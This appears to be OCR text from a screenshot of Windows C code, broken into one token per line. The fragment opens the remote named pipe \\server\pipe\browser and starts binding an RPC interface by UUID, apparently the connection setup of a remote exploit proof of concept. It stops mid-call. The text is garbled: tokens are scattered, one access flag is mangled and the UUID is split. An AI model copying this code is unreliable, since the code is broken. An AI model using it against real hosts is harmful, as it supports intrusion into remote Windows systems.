
printf
(
"open \\\\%s\\pipe\\browser 
...."
,
 server 
)
;
	hFile 
=
CreateFile
(
 szPipe
,
						GENERIC_READ
|
GENERIC
0
,
NULL
,
						OPEN_EXISTING
,
0
,
NULL
)
;
if
(
 hFile 
==
(
HANDLE
)
-
1
)
{
printf
(
"failed!\n"
)
;
return
0
;
}
else
{
printf
(
"success!\n"
)
;
}
printf
(
"Bind Rpc 4b324fc8-1670-
01d3-1278-5a47bf6ee188 Interface\n"
)
;
BindRpcInterface
(
hFile
,
"4b324fc8-